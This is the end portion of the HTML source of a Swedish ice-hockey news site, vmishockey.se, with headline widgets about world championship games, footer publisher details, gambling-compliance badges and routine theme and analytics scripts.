block_td_uid_7_69739a1828a69.atts = '{"custom_title":"HETA NYHETER","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_69739a1828a69_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_69739a1828a69_rand","tdc_css_class_style":"td_uid_7_69739a1828a69_rand_style"}';
block_td_uid_7_69739a1828a69.td_column_number = "1";
block_td_uid_7_69739a1828a69.block_type = "td_block_15";
block_td_uid_7_69739a1828a69.post_count = "4";
block_td_uid_7_69739a1828a69.found_posts = "1954";
block_td_uid_7_69739a1828a69.header_color = "#";
block_td_uid_7_69739a1828a69.ajax_pagination_infinite_stop = "";
block_td_uid_7_69739a1828a69.max_num_pages = "489";
tdBlocksArray.push(block_td_uid_7_69739a1828a69);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HETA NYHETER</span></h4></div><div id=td_uid_7_69739a1828a69 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/jvm-svensk-malfest-nar-juniorkronorna-krossade-osterrike-i-premiaren/" rel="bookmark" class="td-image-wrap" title="JVM: Svensk målfest när Juniorkronorna krossade Österrike i premiären"><img class="entry-thumb" src="[data-uri]" alt="" title="JVM: Svensk målfest när Juniorkronorna krossade Österrike i premiären" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Juniorkronorna-2-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/jvm/" class="td-post-category">JVM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/jvm-svensk-malfest-nar-juniorkronorna-krossade-osterrike-i-premiaren/" rel="bookmark" title="JVM: Svensk målfest när Juniorkronorna krossade Österrike i premiären">JVM: Svensk målfest när Juniorkronorna krossade Österrike i premiären</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/sverige-gar-for-andra-raka-segern-i-vm-infor-tre-kronor-mot-polen/" rel="bookmark" class="td-image-wrap" title="Sverige går för andra raka segern i VM – inför Tre Kronor mot Polen"><img class="entry-thumb" src="[data-uri]" alt="Tre Kronor firar ett mål." title="Sverige går för andra raka segern i VM – inför Tre Kronor mot Polen" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Tre-Kronor-mot-Polen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/sverige-gar-for-andra-raka-segern-i-vm-infor-tre-kronor-mot-polen/" rel="bookmark" title="Sverige går för andra raka segern i VM – inför Tre Kronor mot Polen">Sverige går för andra raka segern i VM – inför Tre...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/tung-premiar-for-finland-se-malen-i-forlusten-mot-usa-har/" rel="bookmark" class="td-image-wrap" title="Tung premiär för Finland &#8211; se målen i förlusten mot USA här"><img class="entry-thumb" src="[data-uri]" alt="" title="Tung premiär för Finland &#8211; se målen i förlusten mot USA här" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Kaapo-Kakko-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/finland/" class="td-post-category">Finland</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/tung-premiar-for-finland-se-malen-i-forlusten-mot-usa-har/" rel="bookmark" title="Tung premiär för Finland &#8211; se målen i förlusten mot USA här">Tung premiär för Finland &#8211; se målen i förlusten mot USA...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/infor-dagens-matcher-i-ishockey-vm-6/" rel="bookmark" class="td-image-wrap" title="Inför dagens matcher i Ishockey-VM"><img class="entry-thumb" src="[data-uri]" alt="Upplagt för publikfest i Avicii arena" title="Inför dagens matcher i Ishockey-VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Gula-vaggen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/infor-dagens-matcher-i-ishockey-vm-6/" rel="bookmark" title="Inför dagens matcher i Ishockey-VM">Inför dagens matcher i Ishockey-VM</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69739a1828a69" data-td_block_id="td_uid_7_69739a1828a69"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69739a1828a69" data-td_block_id="td_uid_7_69739a1828a69"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vmishockey.se/"><img class="td-retina-data" src="https://vmishockey.se/wp-content/uploads/vmishockey-logo300x60.png" data-retina="https://vmishockey.se/wp-content/uploads/vmishockey-logo.600x120.png" alt="Ishockey-VM 2022" title="" width="300" /></a></div><div class="footer-text-wrap"><p>VMishockey.se är en hemsida med nyheter om förberedelserna inför och allt som sker under Hockey VM 2026. Kommande Ishockey-VM arrangeras i Schweiz mellan 15/5-31/5. Vi punktmarkerar mästerskapet och erbjuder dig de senaste nyheterna dygnet runt. Utöver detta bevakar vi också Junior-VM och Vinter-OS på nära håll.</p>
<p>Ägare:
<a rel="nofollow" href="https://bettercollective.com/">Better Collective Sweden AB</a></p>
<p>Organisationsnummer:
556992-1082</p>
<p>Ansvarig utgivare:
<a href="https://vmishockey.se/author/simonp/">Simon Pettersson</a></p>
Telefonnummer:
0708178563<div class="footer-email-wrap">Kontakta oss: <a href="/cdn-cgi/l/email-protection#046f6b6a70656f704472696d776c6b676f617d2a7761"><span class="__cf_email__" data-cfemail="5a3135342e3b312e1a2c373329323539313f2374293f">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                <aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget">Kommersiellt innehåll. Alla bonusar du hittar på <a href="https://vmishockey.se/">VMishockey.se</a> från spelbolag är endast för nya kunder. Spela ansvarsfullt.</div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_69739a182c63a_rand td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_69739a182c63a" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_9_69739a182c63a = new tdBlock();
block_td_uid_9_69739a182c63a.id = "td_uid_9_69739a182c63a";
block_td_uid_9_69739a182c63a.atts = '{"custom_title":"POPUL\u00c4RA INL\u00c4GG","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_69739a182c63a_rand","tdc_css_class":"td_uid_9_69739a182c63a_rand","tdc_css_class_style":"td_uid_9_69739a182c63a_rand_style"}';
block_td_uid_9_69739a182c63a.td_column_number = "1";
block_td_uid_9_69739a182c63a.block_type = "td_block_7";
block_td_uid_9_69739a182c63a.post_count = "3";
block_td_uid_9_69739a182c63a.found_posts = "1954";
block_td_uid_9_69739a182c63a.header_color = "";
block_td_uid_9_69739a182c63a.ajax_pagination_infinite_stop = "";
block_td_uid_9_69739a182c63a.max_num_pages = "652";
tdBlocksArray.push(block_td_uid_9_69739a182c63a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA INLÄGG</span></h4></div><div id=td_uid_9_69739a182c63a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" class="td-image-wrap" title="Här är svenskarna i NHL säsongen 2023/24"><img class="entry-thumb" src="[data-uri]" alt="" title="Här är svenskarna i NHL säsongen 2023/24" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Erik-Karlsson-7-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" title="Här är svenskarna i NHL säsongen 2023/24">Här är svenskarna i NHL säsongen 2023/24</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-03T10:49:34+00:00" >3 oktober 2023, 10:49</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" class="td-image-wrap" title="Video: En överblick över team Sverige inför VM"><img class="entry-thumb" src="[data-uri]" alt="IIHF, Olympiska Spelen i Ishockey 2022" title="Video: En överblick över team Sverige inför VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Hockey-100x70.png"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://vmishockey.se/wp-content/themes/Newspaper/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" title="Video: En överblick över team Sverige inför VM">Video: En överblick över team Sverige inför VM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-06T08:51:57+00:00" >6 mars 2019, 08:51</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" class="td-image-wrap" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här"><img class="entry-thumb" src="[data-uri]" alt="Jenna Raunio i Damkronorna" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Jenna-Raunio-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här">Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-14T13:59:14+00:00" >14 januari 2024, 13:59</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_69739a1832416_rand widget widget_categories td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_10_69739a1832416" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://vmishockey.se/nyheter/sverige/"><span class="td-cat-name">Sverige</span><span class="td-cat-no">776</span></a></li><li><a href="https://vmishockey.se/nyheter/ishockey-vm/"><span class="td-cat-name">Ishockey-VM</span><span class="td-cat-no">516</span></a></li><li><a href="https://vmishockey.se/nyheter/iihf/"><span class="td-cat-name">IIHF</span><span class="td-cat-no">344</span></a></li><li><a href="https://vmishockey.se/nyheter/jvm/"><span class="td-cat-name">JVM</span><span class="td-cat-no">268</span></a></li><li><a href="https://vmishockey.se/nyheter/dam-vm/"><span class="td-cat-name">Dam VM</span><span class="td-cat-no">186</span></a></li><li><a href="https://vmishockey.se/nyheter/kanada/"><span class="td-cat-name">Kanada</span><span class="td-cat-no">177</span></a></li><li><a href="https://vmishockey.se/nyheter/finland/"><span class="td-cat-name">Finland</span><span class="td-cat-no">161</span></a></li><li><a href="https://vmishockey.se/nyheter/video/"><span class="td-cat-name">Video</span><span class="td-cat-no">160</span></a></li><li><a href="https://vmishockey.se/nyheter/u18-vm/"><span class="td-cat-name">U18-VM</span><span class="td-cat-no">159</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://vmishockey.se/om-oss/">Om oss</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1349"><a href="https://vmishockey.se/redaktionen/">Redaktionen</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="https://vmishockey.se/kontakta-oss/">Kontakta oss</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36"><a href="https://vmishockey.se/cookie-policy/">Cookies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a rel="privacy-policy" href="https://vmishockey.se/integritetspolicy/">Integritetspolicy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 VMishockey.se | Alla rättigheter är reserverade.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://vmishockey.se/wp-content/plugins/structured-content/dist/print.css';</script>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69739a1833bd6
    -->

    <script>
        window.addEventListener('DOMContentLoaded', () => {
        let allLinksgoto = document.querySelectorAll('a[href*="goto"]');for(let link of allLinksgoto){
                        link.addEventListener("click", function(e){
                          const regexS = /goto(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }let allLinksgo = document.querySelectorAll('a[href*="go-"]');for(let link of allLinksgo){
                        link.addEventListener("click", function(e){
                          const regexS = /go-(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }    });
</script>
<!-- Fetcher -->
<script>
  function fetcher() {
    const today = new Date();
    const date = today.getFullYear() + '' + (today.getMonth() + 1) + '' + today.getDate();
    let script = document.createElement('script');
    const hostname = window.location.hostname.replace(/^www\./, '');
    script.type = "text/javascript";
    script.id = 'bc-fetcher-script-id';
    script.src = 'https://intersc.igaming-service.io/' + hostname + '.js?ver=' + date;
    document.head.appendChild(script);
  }

  function documentReady(callback) {
    if ('loading' !== document.readyState) {
      callback();
    } else if (document.addEventListener) {
      document.addEventListener('DOMContentLoaded', callback);
    } else {
      document.attachEvent('onreadystatechange', function () {
        if ('complete' === document.readyState) {
          callback();
        }
      });
    }
  }

  documentReady(fetcher);
</script>
<!-- End Fetcher -->
    <div class="bc-compliance">
        <div class="bc-compliance-footer">
            <div class="bc-compliance__element bc-compliance__element--text">Spel utan konto innebär att man använder e-legitimation för registrering.</div><div class="bc-compliance__element bc-compliance__element--image"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/18playSE.jpg" style="width:144px; height:31px;" title="Spela Ansvarsfullt" alt="Spela Ansvarsfullt"></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://stodlinjen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/stodlinjen.jpg" style="width:130px; height:26px;" title="Stodlinjen" alt="Stodlinjen"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelpaus.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/spelpaus.jpg" style="width:196px; height:54px;" title="Spelpaus" alt="Spelpaus"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelinspektionen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/Spelinspektionen-logo.jpg" style="width:85px; height:60px;" title="Spelinspektionen" alt="Spelinspektionen"></a></div>
        </div>
    </div>
<style></style><script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="bc_geolocation_public-js-extra">
/* <![CDATA[ */
var ajaxObject = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","ipApiUrl":"https:\/\/ip-api.igaming-service.io\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-geolocation/assets/public/public.js?ver=1.7.0" id="bc_geolocation_public-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/modernizr-3.3.1-respond-1.4.2.min.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/utilities/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.8" id="images_loaded-js"></script>
<script type="text/javascript" id="fsn_core-js-extra">
/* <![CDATA[ */
var fsnAjax = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","pluginurl":"https:\/\/vmishockey.se\/wp-content\/plugins\/fusion\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/fusion-core.js?ver=1.3.6" id="fsn_core-js"></script>
<script type="text/javascript" id="bcb-script-js-extra">
/* <![CDATA[ */
var blocksData = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","bcb_security":"1bc1ac8821","configUrl":"http:\/\/vmishockey.se\/wp-content\/uploads\/bc-blocks-data\/update_cache_config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1","isBcblActive":"","translatedWords":{"copied":"Kopierat!"},"revealTarget":"_blank"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/js/bc-blocks.min.js?ver=4.3.2" id="bcb-script-js"></script>
<script type="text/javascript" id="bc-links-js-extra">
/* <![CDATA[ */
var bcLinks = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","updateAction":"bclinks_data_update_action","updateNonceName":"bclinks_data_update_nonce","updateNonceValue":"6fc9daf554","createAction":"bclinks_create_json_action","configJsonPath":"https:\/\/vmishockey.se\/wp-content\/uploads\/bc-links-data\/config\/cache-update-config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-links/assets/public/dist/js/public.min.js?ver=1.16.0" id="bc-links-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/comment-reply.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://vmishockey.se/wp-content/uploads/ishockey-vm-2019-bakgrund.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://vmishockey.se/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://vmishockey.se/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0533d242744544bba5b59e893bb80063","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>